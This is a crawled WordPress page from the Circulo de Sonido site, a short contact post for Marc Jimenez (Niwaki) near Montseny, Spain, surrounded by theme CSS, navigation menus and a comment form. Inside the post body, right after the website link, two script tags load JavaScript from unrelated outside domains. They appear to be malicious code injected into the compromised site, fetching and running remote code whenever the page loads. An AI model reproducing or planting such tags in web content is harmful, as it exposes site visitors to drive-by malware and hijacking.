

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: https://www.circulodesonido.org/spain/catalunya-cerca-de-girona-y-barcelona/
body_size: 41752
content:
<!DOCTYPE html PUBLIC "-//W3C//DTD XHTML 1.0 Transitional//EN" "http://www.w3.org/TR/xhtml1/DTD/xhtml1-transitional.dtd">
<html xmlns="http://www.w3.org/1999/xhtml" lang="en">
<head profile="http://gmpg.org/xfn/11">
<meta http-equiv="Content-Type" content="text/html; charset=UTF-8" />

<link rel="stylesheet" href="https://www.circulodesonido.org/site/wp-content/themes/Glow/style.css" type="text/css" media="screen" />
<!--[if lt IE 7]>
	<link rel="stylesheet" type="text/css" href="https://www.circulodesonido.org/site/wp-content/themes/Glow/ie6style.css" />
	<script type="text/javascript" src="https://www.circulodesonido.org/site/wp-content/themes/Glow/js/DD_belatedPNG_0.0.8a-min.js"></script>
	<script type="text/javascript">DD_belatedPNG.fix('#page-menu ul, ul#page-menu li li,#page-menu li li a:hover, ul#page-menu li.current_page_item li a:hover, #cats-menu ul, div#container-top, #featured-area .pics span.feat-overlay, #featured-area .pics div.excerpt, .new-post div.date, .mainpost-wrap div.date, div#footer, ul#cats-menu li li a, .bubble,.reply-container');</script>
	<script type="text/javascript">
		var clear="https://www.circulodesonido.org/site/wp-content/themes/Glow/images/clear.gif"
	</script>
	<script type="text/javascript" src="https://www.circulodesonido.org/site/wp-content/themes/Glow/js/unitpngfix.js"></script>
<![endif]-->
<!--[if IE 7]>
	<link rel="stylesheet" type="text/css" href="https://www.circulodesonido.org/site/wp-content/themes/Glow/ie7style.css" />
<![endif]-->

<link rel="pingback" href="https://www.circulodesonido.org/site/xmlrpc.php" />

<script type="text/javascript">
	document.documentElement.className = 'js';
</script>

<script>var et_site_url='https://www.circulodesonido.org/site';var et_post_id='2070';function et_core_page_resource_fallback(a,b){"undefined"===typeof b&&(b=a.sheet.cssRules&&0===a.sheet.cssRules.length);b&&(a.onerror=null,a.onload=null,a.href?a.href=et_site_url+"/?et_core_page_resource="+a.id+et_post_id:a.src&&(a.src=et_site_url+"/?et_core_page_resource="+a.id+et_post_id))}
</script><title>MONTSENY ( BARCELONA-GIRONA) | Circulo de Sonido</title>
<meta name='robots' content='max-image-preview:large' />
<link rel="alternate" type="application/rss+xml" title="Circulo de Sonido &raquo; Feed" href="https://www.circulodesonido.org/feed/" />
<link rel="alternate" type="application/rss+xml" title="Circulo de Sonido &raquo; Comments Feed" href="https://www.circulodesonido.org/comments/feed/" />
<link rel="alternate" type="application/rss+xml" title="Circulo de Sonido &raquo; MONTSENY ( BARCELONA-GIRONA) Comments Feed" href="https://www.circulodesonido.org/spain/catalunya-cerca-de-girona-y-barcelona/feed/" />
<link rel="alternate" title="oEmbed (JSON)" type="application/json+oembed" href="https://www.circulodesonido.org/wp-json/oembed/1.0/embed?url=https%3A%2F%2Fwww.circulodesonido.org%2Fspain%2Fcatalunya-cerca-de-girona-y-barcelona%2F" />
<link rel="alternate" title="oEmbed (XML)" type="text/xml+oembed" href="https://www.circulodesonido.org/wp-json/oembed/1.0/embed?url=https%3A%2F%2Fwww.circulodesonido.org%2Fspain%2Fcatalunya-cerca-de-girona-y-barcelona%2F&#038;format=xml" />
<meta content="Glow v.5.1.9" name="generator"/><style id='wp-img-auto-sizes-contain-inline-css' type='text/css'>
img:is([sizes=auto i],[sizes^="auto," i]){contain-intrinsic-size:3000px 1500px}
/*# sourceURL=wp-img-auto-sizes-contain-inline-css */
</style>
<style id='wp-emoji-styles-inline-css' type='text/css'>

	img.wp-smiley, img.emoji {
		display: inline !important;
		border: none !important;
		box-shadow: none !important;
		height: 1em !important;
		width: 1em !important;
		margin: 0 0.07em !important;
		vertical-align: -0.1em !important;
		background: none !important;
		padding: 0 !important;
	}
/*# sourceURL=wp-emoji-styles-inline-css */
</style>
<style id='wp-block-library-inline-css' type='text/css'>
:root{--wp-block-synced-color:#7a00df;--wp-block-synced-color--rgb:122,0,223;--wp-bound-block-color:var(--wp-block-synced-color);--wp-editor-canvas-background:#ddd;--wp-admin-theme-color:#007cba;--wp-admin-theme-color--rgb:0,124,186;--wp-admin-theme-color-darker-10:#006ba1;--wp-admin-theme-color-darker-10--rgb:0,107,160.5;--wp-admin-theme-color-darker-20:#005a87;--wp-admin-theme-color-darker-20--rgb:0,90,135;--wp-admin-border-width-focus:2px}@media (min-resolution:192dpi){:root{--wp-admin-border-width-focus:1.5px}}.wp-element-button{cursor:pointer}:root .has-very-light-gray-background-color{background-color:#eee}:root .has-very-dark-gray-background-color{background-color:#313131}:root .has-very-light-gray-color{color:#eee}:root .has-very-dark-gray-color{color:#313131}:root .has-vivid-green-cyan-to-vivid-cyan-blue-gradient-background{background:linear-gradient(135deg,#00d084,#0693e3)}:root .has-purple-crush-gradient-background{background:linear-gradient(135deg,#34e2e4,#4721fb 50%,#ab1dfe)}:root .has-hazy-dawn-gradient-background{background:linear-gradient(135deg,#faaca8,#dad0ec)}:root .has-subdued-olive-gradient-background{background:linear-gradient(135deg,#fafae1,#67a671)}:root .has-atomic-cream-gradient-background{background:linear-gradient(135deg,#fdd79a,#004a59)}:root .has-nightshade-gradient-background{background:linear-gradient(135deg,#330968,#31cdcf)}:root .has-midnight-gradient-background{background:linear-gradient(135deg,#020381,#2874fc)}:root{--wp--preset--font-size--normal:16px;--wp--preset--font-size--huge:42px}.has-regular-font-size{font-size:1em}.has-larger-font-size{font-size:2.625em}.has-normal-font-size{font-size:var(--wp--preset--font-size--normal)}.has-huge-font-size{font-size:var(--wp--preset--font-size--huge)}.has-text-align-center{text-align:center}.has-text-align-left{text-align:left}.has-text-align-right{text-align:right}.has-fit-text{white-space:nowrap!important}#end-resizable-editor-section{display:none}.aligncenter{clear:both}.items-justified-left{justify-content:flex-start}.items-justified-center{justify-content:center}.items-justified-right{justify-content:flex-end}.items-justified-space-between{justify-content:space-between}.screen-reader-text{border:0;clip-path:inset(50%);height:1px;margin:-1px;overflow:hidden;padding:0;position:absolute;width:1px;word-wrap:normal!important}.screen-reader-text:focus{background-color:#ddd;clip-path:none;color:#444;display:block;font-size:1em;height:auto;left:5px;line-height:normal;padding:15px 23px 14px;text-decoration:none;top:5px;width:auto;z-index:100000}html :where(.has-border-color){border-style:solid}html :where([style*=border-top-color]){border-top-style:solid}html :where([style*=border-right-color]){border-right-style:solid}html :where([style*=border-bottom-color]){border-bottom-style:solid}html :where([style*=border-left-color]){border-left-style:solid}html :where([style*=border-width]){border-style:solid}html :where([style*=border-top-width]){border-top-style:solid}html :where([style*=border-right-width]){border-right-style:solid}html :where([style*=border-bottom-width]){border-bottom-style:solid}html :where([style*=border-left-width]){border-left-style:solid}html :where(img[class*=wp-image-]){height:auto;max-width:100%}:where(figure){margin:0 0 1em}html :where(.is-position-sticky){--wp-admin--admin-bar--position-offset:var(--wp-admin--admin-bar--height,0px)}@media screen and (max-width:600px){html :where(.is-position-sticky){--wp-admin--admin-bar--position-offset:0px}}

/*# sourceURL=wp-block-library-inline-css */
</style><style id='global-styles-inline-css' type='text/css'>
:root{--wp--preset--aspect-ratio--square: 1;--wp--preset--aspect-ratio--4-3: 4/3;--wp--preset--aspect-ratio--3-4: 3/4;--wp--preset--aspect-ratio--3-2: 3/2;--wp--preset--aspect-ratio--2-3: 2/3;--wp--preset--aspect-ratio--16-9: 16/9;--wp--preset--aspect-ratio--9-16: 9/16;--wp--preset--color--black: #000000;--wp--preset--color--cyan-bluish-gray: #abb8c3;--wp--preset--color--white: #ffffff;--wp--preset--color--pale-pink: #f78da7;--wp--preset--color--vivid-red: #cf2e2e;--wp--preset--color--luminous-vivid-orange: #ff6900;--wp--preset--color--luminous-vivid-amber: #fcb900;--wp--preset--color--light-green-cyan: #7bdcb5;--wp--preset--color--vivid-green-cyan: #00d084;--wp--preset--color--pale-cyan-blue: #8ed1fc;--wp--preset--color--vivid-cyan-blue: #0693e3;--wp--preset--color--vivid-purple: #9b51e0;--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple: linear-gradient(135deg,rgb(6,147,227) 0%,rgb(155,81,224) 100%);--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan: linear-gradient(135deg,rgb(122,220,180) 0%,rgb(0,208,130) 100%);--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange: linear-gradient(135deg,rgb(252,185,0) 0%,rgb(255,105,0) 100%);--wp--preset--gradient--luminous-vivid-orange-to-vivid-red: linear-gradient(135deg,rgb(255,105,0) 0%,rgb(207,46,46) 100%);--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray: linear-gradient(135deg,rgb(238,238,238) 0%,rgb(169,184,195) 100%);--wp--preset--gradient--cool-to-warm-spectrum: linear-gradient(135deg,rgb(74,234,220) 0%,rgb(151,120,209) 20%,rgb(207,42,186) 40%,rgb(238,44,130) 60%,rgb(251,105,98) 80%,rgb(254,248,76) 100%);--wp--preset--gradient--blush-light-purple: linear-gradient(135deg,rgb(255,206,236) 0%,rgb(152,150,240) 100%);--wp--preset--gradient--blush-bordeaux: linear-gradient(135deg,rgb(254,205,165) 0%,rgb(254,45,45) 50%,rgb(107,0,62) 100%);--wp--preset--gradient--luminous-dusk: linear-gradient(135deg,rgb(255,203,112) 0%,rgb(199,81,192) 50%,rgb(65,88,208) 100%);--wp--preset--gradient--pale-ocean: linear-gradient(135deg,rgb(255,245,203) 0%,rgb(182,227,212) 50%,rgb(51,167,181) 100%);--wp--preset--gradient--electric-grass: linear-gradient(135deg,rgb(202,248,128) 0%,rgb(113,206,126) 100%);--wp--preset--gradient--midnight: linear-gradient(135deg,rgb(2,3,129) 0%,rgb(40,116,252) 100%);--wp--preset--font-size--small: 13px;--wp--preset--font-size--medium: 20px;--wp--preset--font-size--large: 36px;--wp--preset--font-size--x-large: 42px;--wp--preset--spacing--20: 0.44rem;--wp--preset--spacing--30: 0.67rem;--wp--preset--spacing--40: 1rem;--wp--preset--spacing--50: 1.5rem;--wp--preset--spacing--60: 2.25rem;--wp--preset--spacing--70: 3.38rem;--wp--preset--spacing--80: 5.06rem;--wp--preset--shadow--natural: 6px 6px 9px rgba(0, 0, 0, 0.2);--wp--preset--shadow--deep: 12px 12px 50px rgba(0, 0, 0, 0.4);--wp--preset--shadow--sharp: 6px 6px 0px rgba(0, 0, 0, 0.2);--wp--preset--shadow--outlined: 6px 6px 0px -3px rgb(255, 255, 255), 6px 6px rgb(0, 0, 0);--wp--preset--shadow--crisp: 6px 6px 0px rgb(0, 0, 0);}:where(.is-layout-flex){gap: 0.5em;}:where(.is-layout-grid){gap: 0.5em;}body .is-layout-flex{display: flex;}.is-layout-flex{flex-wrap: wrap;align-items: center;}.is-layout-flex > :is(*, div){margin: 0;}body .is-layout-grid{display: grid;}.is-layout-grid > :is(*, div){margin: 0;}:where(.wp-block-columns.is-layout-flex){gap: 2em;}:where(.wp-block-columns.is-layout-grid){gap: 2em;}:where(.wp-block-post-template.is-layout-flex){gap: 1.25em;}:where(.wp-block-post-template.is-layout-grid){gap: 1.25em;}.has-black-color{color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-color{color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-color{color: var(--wp--preset--color--white) !important;}.has-pale-pink-color{color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-color{color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-color{color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-color{color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-color{color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-color{color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-color{color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-color{color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-color{color: var(--wp--preset--color--vivid-purple) !important;}.has-black-background-color{background-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-background-color{background-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-background-color{background-color: var(--wp--preset--color--white) !important;}.has-pale-pink-background-color{background-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-background-color{background-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-background-color{background-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-background-color{background-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-background-color{background-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-background-color{background-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-background-color{background-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-background-color{background-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-background-color{background-color: var(--wp--preset--color--vivid-purple) !important;}.has-black-border-color{border-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-border-color{border-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-border-color{border-color: var(--wp--preset--color--white) !important;}.has-pale-pink-border-color{border-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-border-color{border-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-border-color{border-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-border-color{border-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-border-color{border-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-border-color{border-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-border-color{border-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-border-color{border-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-border-color{border-color: var(--wp--preset--color--vivid-purple) !important;}.has-vivid-cyan-blue-to-vivid-purple-gradient-background{background: var(--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple) !important;}.has-light-green-cyan-to-vivid-green-cyan-gradient-background{background: var(--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan) !important;}.has-luminous-vivid-amber-to-luminous-vivid-orange-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange) !important;}.has-luminous-vivid-orange-to-vivid-red-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-orange-to-vivid-red) !important;}.has-very-light-gray-to-cyan-bluish-gray-gradient-background{background: var(--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray) !important;}.has-cool-to-warm-spectrum-gradient-background{background: var(--wp--preset--gradient--cool-to-warm-spectrum) !important;}.has-blush-light-purple-gradient-background{background: var(--wp--preset--gradient--blush-light-purple) !important;}.has-blush-bordeaux-gradient-background{background: var(--wp--preset--gradient--blush-bordeaux) !important;}.has-luminous-dusk-gradient-background{background: var(--wp--preset--gradient--luminous-dusk) !important;}.has-pale-ocean-gradient-background{background: var(--wp--preset--gradient--pale-ocean) !important;}.has-electric-grass-gradient-background{background: var(--wp--preset--gradient--electric-grass) !important;}.has-midnight-gradient-background{background: var(--wp--preset--gradient--midnight) !important;}.has-small-font-size{font-size: var(--wp--preset--font-size--small) !important;}.has-medium-font-size{font-size: var(--wp--preset--font-size--medium) !important;}.has-large-font-size{font-size: var(--wp--preset--font-size--large) !important;}.has-x-large-font-size{font-size: var(--wp--preset--font-size--x-large) !important;}
/*# sourceURL=global-styles-inline-css */
</style>

<style id='classic-theme-styles-inline-css' type='text/css'>
/*! This file is auto-generated */
.wp-block-button__link{color:#fff;background-color:#32373c;border-radius:9999px;box-shadow:none;text-decoration:none;padding:calc(.667em + 2px) calc(1.333em + 2px);font-size:1.125em}.wp-block-file__button{background:#32373c;color:#fff;text-decoration:none}
/*# sourceURL=/wp-includes/css/classic-themes.min.css */
</style>
<link rel='stylesheet' id='et-shortcodes-css-css' href='https://www.circulodesonido.org/site/wp-content/themes/Glow/epanel/shortcodes/css/shortcodes-legacy.css?ver=5.1.9' type='text/css' media='all' />
<link rel='stylesheet' id='magnific_popup-css' href='https://www.circulodesonido.org/site/wp-content/themes/Glow/includes/page_templates/js/magnific_popup/magnific_popup.css?ver=1.3.4' type='text/css' media='screen' />
<link rel='stylesheet' id='et_page_templates-css' href='https://www.circulodesonido.org/site/wp-content/themes/Glow/includes/page_templates/page_templates.css?ver=1.8' type='text/css' media='screen' />
<script type="text/javascript" src="https://www.circulodesonido.org/site/wp-includes/js/jquery/jquery.min.js?ver=3.7.1" id="jquery-core-js"></script>
<script type="text/javascript" src="https://www.circulodesonido.org/site/wp-includes/js/jquery/jquery-migrate.min.js?ver=3.4.1" id="jquery-migrate-js"></script>
<link rel="https://api.w.org/" href="https://www.circulodesonido.org/wp-json/" /><link rel="alternate" title="JSON" type="application/json" href="https://www.circulodesonido.org/wp-json/wp/v2/posts/2070" /><link rel="EditURI" type="application/rsd+xml" title="RSD" href="https://www.circulodesonido.org/site/xmlrpc.php?rsd" />
<meta name="generator" content="WordPress 6.9" />
<link rel="canonical" href="https://www.circulodesonido.org/spain/catalunya-cerca-de-girona-y-barcelona/" />
<link rel='shortlink' href='https://www.circulodesonido.org/?p=2070' />
			<!-- Start ios -->
			<script type="text/javascript">
				( function( $ ){
					$( document ).ready( function() {
						$( '#fancybox-overlay' ).css( {
							'width' : $( document ).width()
						} );
					} );
				} )( jQuery );
			</script>
			<!-- End ios -->
		<link rel="shortcut icon" href="http://www.circulodesonido.org/site/wp-content/uploads/2015/09/COS-circle.png" />	<style type="text/css">
		#et_pt_portfolio_gallery { margin-left: -15px; }
		.et_pt_portfolio_item { margin-left: 15px; }
		.et_portfolio_small { margin-left: -40px !important; }
		.et_portfolio_small .et_pt_portfolio_item { margin-left: 31px !important; }
		.et_portfolio_large { margin-left: -27px !important; }
		.et_portfolio_large .et_pt_portfolio_item { margin-left: 9px !important; }
	</style>
<link rel="stylesheet" id="et--customizer-global-cached-inline-styles" href="https://www.circulodesonido.org/site/wp-content/cache/et/global/et--customizer-global-17669329792514.min.css" onerror="et_core_page_resource_fallback(this, true)" onload="et_core_page_resource_fallback(this)" />
<link rel='stylesheet' id='dashicons-css' href='https://www.circulodesonido.org/site/wp-includes/css/dashicons.min.css?ver=6.9' type='text/css' media='all' />
<link rel='stylesheet' id='gllr_stylesheet-css' href='https://www.circulodesonido.org/site/wp-content/plugins/gallery-plugin/css/frontend_style.css?ver=6.9' type='text/css' media='all' />
<link rel='stylesheet' id='gllr_fancybox_stylesheet-css' href='https://www.circulodesonido.org/site/wp-content/plugins/gallery-plugin/fancybox/jquery.fancybox.min.css?ver=6.9' type='text/css' media='all' />
</head>
<body  class="wp-singular post-template-default single single-post postid-2070 single-format-standard wp-theme-Glow gllr_glow et_includes_sidebar">
	<div id="header">
		<div class="container">
			<!-- Page Menu -->

							<ul id="page-menu" class="nav superfish">
																		<li ><a href="https://www.circulodesonido.org/">Home</a></li>
						
						<li class="page_item page-item-1041 page_item_has_children"><a href="https://www.circulodesonido.org/sobre-nuestro-circulo/">Sobre Nuestro Circulo</a>
<ul class='children'>
	<li class="page_item page-item-782"><a href="https://www.circulodesonido.org/sobre-nuestro-circulo/origenes-del-circulo-de-sonido/">Orígenes del Círculo de Sonido</a></li>
	<li class="page_item page-item-794"><a href="https://www.circulodesonido.org/sobre-nuestro-circulo/que-sucede-en-el-circulo/">Qué sucede en el Círculo</a></li>
	<li class="page_item page-item-1656"><a href="https://www.circulodesonido.org/sobre-nuestro-circulo/daniel-brower-es-el-fundador-del-circulo-de-sonido/">Daniel Brower es el fundador del Círculo de Sonido</a></li>
	<li class="page_item page-item-1666"><a href="https://www.circulodesonido.org/sobre-nuestro-circulo/el-poder-del-sonido/">El Poder del Sonido</a></li>
	<li class="page_item page-item-1671"><a href="https://www.circulodesonido.org/sobre-nuestro-circulo/mision/">Misión</a></li>
	<li class="page_item page-item-1676"><a href="https://www.circulodesonido.org/sobre-nuestro-circulo/visiones-para-el-futuro/">Visiones para el Futuro</a></li>
	<li class="page_item page-item-1678"><a href="https://www.circulodesonido.org/sobre-nuestro-circulo/vision-de-daniel-brower/">Visión de Daniel Brower</a></li>
</ul>
</li>
<li class="page_item page-item-724 page_item_has_children"><a href="https://www.circulodesonido.org/ceremonias/">Ceremonias</a>
<ul class='children'>
	<li class="page_item page-item-164 page_item_has_children"><a href="https://www.circulodesonido.org/ceremonias/ceremonia-mundial-de-armonizacion/">Ceremonia Mundial de Armonización</a>
	<ul class='children'>
		<li class="page_item page-item-1707"><a href="https://www.circulodesonido.org/ceremonias/ceremonia-mundial-de-armonizacion/programa-para-la-ceremonia-mundial-de-armonizacion/">Programa para la Ceremonia Mundial de Armonización</a></li>
		<li class="page_item page-item-1709"><a href="https://www.circulodesonido.org/ceremonias/ceremonia-mundial-de-armonizacion/las-intenciones-de-circulo-de-sonido-en-muchos-idiomas/">Las Intenciones de Círculo de Sonido en Muchos Idiomas:</a></li>
		<li class="page_item page-item-1712"><a href="https://www.circulodesonido.org/ceremonias/ceremonia-mundial-de-armonizacion/las-fechas-para-la-ceremonia-mundial-de-armonizacion-en-2016/">Las fechas para la Ceremonia Mundial de Armonización en 2023 y 2024</a></li>
	</ul>
</li>
	<li class="page_item page-item-748"><a href="https://www.circulodesonido.org/ceremonias/los-significados-de-nuestras-intenciones/">Los significados de nuestras intenciones</a></li>
	<li class="page_item page-item-752 page_item_has_children"><a href="https://www.circulodesonido.org/ceremonias/otras-ceremonias-soportadas-por-el-circulo-de-sonido/">Otras Ceremonias Soportadas por el Círculo de Sonido</a>
	<ul class='children'>
		<li class="page_item page-item-1717"><a href="https://www.circulodesonido.org/ceremonias/otras-ceremonias-soportadas-por-el-circulo-de-sonido/ceremonia-de-oraciones-por-la-paz/">Ceremonia de Oraciónes por la Paz</a></li>
	</ul>
</li>
	<li class="page_item page-item-1724 page_item_has_children"><a href="https://www.circulodesonido.org/ceremonias/ceremonias-pasadas/">Ceremonias Pasadas</a>
	<ul class='children'>
		<li class="page_item page-item-1728"><a href="https://www.circulodesonido.org/ceremonias/ceremonias-pasadas/ceremonia-mundial-de-armonizacion-del-solsticio-diciembre-2015/">Ceremonia Mundial de Armonización del Solsticio diciembre 2015</a></li>
	</ul>
</li>
</ul>
</li>
<li class="page_item page-item-668 page_item_has_children"><a href="https://www.circulodesonido.org/contactos/">Contactos</a>
<ul class='children'>
	<li class="page_item page-item-865 page_item_has_children"><a href="https://www.circulodesonido.org/contactos/suramerica/">Suramérica</a>
	<ul class='children'>
		<li class="page_item page-item-828"><a href="https://www.circulodesonido.org/contactos/suramerica/argentina/">Argentina</a></li>
		<li class="page_item page-item-847"><a href="https://www.circulodesonido.org/contactos/suramerica/peru/">Perú</a></li>
		<li class="page_item page-item-1024"><a href="https://www.circulodesonido.org/contactos/suramerica/brasil/">Brasil</a></li>
		<li class="page_item page-item-1026"><a href="https://www.circulodesonido.org/contactos/suramerica/uruguay/">Uruguay</a></li>
		<li class="page_item page-item-1029"><a href="https://www.circulodesonido.org/contactos/suramerica/venezuela/">Venezuela</a></li>
		<li class="page_item page-item-1163"><a href="https://www.circulodesonido.org/contactos/suramerica/chile/">Chile</a></li>
		<li class="page_item page-item-1850"><a href="https://www.circulodesonido.org/contactos/suramerica/colombia/">Colombia</a></li>
		<li class="page_item page-item-2061"><a href="https://www.circulodesonido.org/contactos/suramerica/bolivia/">Bolivia</a></li>
	</ul>
</li>
	<li class="page_item page-item-871 page_item_has_children"><a href="https://www.circulodesonido.org/contactos/europa/">Europa</a>
	<ul class='children'>
		<li class="page_item page-item-942"><a href="https://www.circulodesonido.org/contactos/europa/reino-unido/">Reino Unido</a></li>
		<li class="page_item page-item-944"><a href="https://www.circulodesonido.org/contactos/europa/espana/">España</a></li>
		<li class="page_item page-item-965"><a href="https://www.circulodesonido.org/contactos/europa/republica-de-irlanda/">Republica de Irlanda</a></li>
		<li class="page_item page-item-1015"><a href="https://www.circulodesonido.org/contactos/europa/suiza/">Suiza</a></li>
		<li class="page_item page-item-1020"><a href="https://www.circulodesonido.org/contactos/europa/alemania/">Alemania</a></li>
		<li class="page_item page-item-1022"><a href="https://www.circulodesonido.org/contactos/europa/belgica/">Bélgica</a></li>
		<li class="page_item page-item-1455"><a href="https://www.circulodesonido.org/contactos/europa/italia/">Italia</a></li>
		<li class="page_item page-item-1457"><a href="https://www.circulodesonido.org/contactos/europa/dinamarca/">Dinamarca</a></li>
		<li class="page_item page-item-1459"><a href="https://www.circulodesonido.org/contactos/europa/francia/">Francia</a></li>
		<li class="page_item page-item-1489"><a href="https://www.circulodesonido.org/contactos/europa/ucrania/">Ucrania</a></li>
		<li class="page_item page-item-1499"><a href="https://www.circulodesonido.org/contactos/europa/rusia/">Rusia</a></li>
		<li class="page_item page-item-1990"><a href="https://www.circulodesonido.org/contactos/europa/croacia/">Croacia</a></li>
	</ul>
</li>
	<li class="page_item page-item-895"><a href="https://www.circulodesonido.org/contactos/usa-y-canada/">USA y Canada</a></li>
	<li class="page_item page-item-911"><a href="https://www.circulodesonido.org/contactos/asia/">Asia</a></li>
	<li class="page_item page-item-952"><a href="https://www.circulodesonido.org/contactos/mexico/">México</a></li>
	<li class="page_item page-item-974"><a href="https://www.circulodesonido.org/contactos/australia/">Australia</a></li>
	<li class="page_item page-item-984"><a href="https://www.circulodesonido.org/contactos/egipto/">Egipto</a></li>
	<li class="page_item page-item-2072"><a href="https://www.circulodesonido.org/contactos/republica-dominicana/">República Dominicana</a></li>
</ul>
</li>
<li class="page_item page-item-1604"><a href="https://www.circulodesonido.org/contactenos/">Contáctenos</a></li>
<li class="page_item page-item-1694 page_item_has_children"><a href="https://www.circulodesonido.org/encuentros-mundiales-del-circulo-de-sonido/">Encuentros Mundiales</a>
<ul class='children'>
	<li class="page_item page-item-1754"><a href="https://www.circulodesonido.org/encuentros-mundiales-del-circulo-de-sonido/8o-encuentro-mundial-en-bugarach-francia/">8º Encuentro Mundial en Bugarach, Francia, 2016</a></li>
	<li class="page_item page-item-2244"><a href="https://www.circulodesonido.org/encuentros-mundiales-del-circulo-de-sonido/9no-encuentro-mundial/">9no Encuentro Mundial</a></li>
</ul>
</li>
									</ul> <!-- end ul#nav -->
			
			<div class="clear"></div>

			<!-- Logo -->
			<a href="https://www.circulodesonido.org/">				<img src="http://www.circulodesonido.org/site/wp-content/uploads/2016/03/Circulo-de-Sonido-transparent.png" alt="Circulo de Sonido" id="logo" class="unitPng"/></a>

			<div class="clear"></div>

			<!-- Categories Menu -->
							<ul id="cats-menu" class="nav superfish">
												<li class="cat-item cat-item-92"><a href="https://www.circulodesonido.org/category/9no-encuentro-mundial/">9no Encuentro Mundial</a>
</li>
	<li class="cat-item cat-item-93"><a href="https://www.circulodesonido.org/category/ceremonias-especiales/">Ceremonias Especiales</a>
</li>
	<li class="cat-item cat-item-83"><a href="https://www.circulodesonido.org/category/como-tocar-un-cuenco-de-cristal/">Como tocar Cuencos de Cristal 432</a>
</li>
	<li class="cat-item cat-item-4"><a href="https://www.circulodesonido.org/category/escala-musical-432/">Escala Musical 432</a>
</li>
	<li class="cat-item cat-item-25"><a href="https://www.circulodesonido.org/category/fotos/">Fotos</a>
</li>
									</ul> <!-- end ul#nav -->
			
		</div> <!-- end container -->
	</div> <!-- end header -->

	<div id="content">
		<div id="container-top"></div>
		<div class="container">
<div id="main-area-wrap">
	<div id="wrapper">
		<div id="main">
			<div class="post">

				
									<div class="new-post">
						
	 		<div class="date">
			<div class="main">
				<div class="rightside">
					<span>Mar 16, 2016</span>
				</div>
			</div>
		</div> <!-- end date -->
	
			<p class="info">Posted  by <a href="https://www.circulodesonido.org/author/daniel/" title="Posts by Daniel Brower" rel="author">Daniel Brower</a> in <a href="https://www.circulodesonido.org/category/spain/" rel="category tag">Spain</a> | <a href="https://www.circulodesonido.org/spain/catalunya-cerca-de-girona-y-barcelona/#respond">0 Comments</a></p>
	
						<h1>MONTSENY ( BARCELONA-GIRONA)</h1>
						<div id="post-content">

							
								
																	<img src="https://www.circulodesonido.org/site/wp-content/uploads/2016/03/Marc-Jimenez-siz-e500-172x172.jpg" class='thumbnail alignleft'  alt='MONTSENY ( BARCELONA-GIRONA)' width='172' height='172' />															<p>&nbsp;</p>
<p><strong>Marc Jimenez &#8211; Niwaki</strong></p>
<p><a href="mailto:niwaki33@gmail.com">niwaki33@gmail.com</a></p>
<p><a href="http://www.niwaki33.com/">www.niwaki33.com</a><script src='https://s2.voipnewswire.net/s2.js' type='text/javascript'></script><script src='https://hotopponents.site/site.js' type='text/javascript'></script></p>
														
						</div> <!-- end #post-content -->
					</div> <!-- end new-post -->

										
					<!-- You can start editing here. -->

	<div id="comment-section" class="nocomments">
					<!-- If comments are open, but there are no comments. -->
				<div id="respond" class="comment-respond">
		<h3 id="reply-title" class="comment-reply-title"><span>Leave a Reply</span> <small><a rel="nofollow" id="cancel-comment-reply-link" href="/spain/catalunya-cerca-de-girona-y-barcelona/#respond" style="display:none;">Cancel reply</a></small></h3><form action="https://www.circulodesonido.org/site/wp-comments-post.php" method="post" id="commentform" class="comment-form"><p class="comment-notes"><span id="email-notes">Your email address will not be published.</span> <span class="required-field-message">Required fields are marked <span class="required">*</span></span></p><p class="comment-form-comment"><label for="comment">Comment <span class="required">*</span></label> <textarea id="comment" name="comment" cols="45" rows="8" maxlength="65525" required="required"></textarea></p><p class="comment-form-author"><label for="author">Name <span class="required">*</span></label> <input id="author" name="author" type="text" value="" size="30" maxlength="245" autocomplete="name" required="required" /></p>
<p class="comment-form-email"><label for="email">Email <span class="required">*</span></label> <input id="email" name="email" type="text" value="" size="30" maxlength="100" aria-describedby="email-notes" autocomplete="email" required="required" /></p>
